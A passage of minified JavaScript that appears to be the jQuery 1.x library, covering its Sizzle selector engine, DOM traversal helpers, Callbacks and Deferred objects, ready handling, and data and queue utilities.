0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 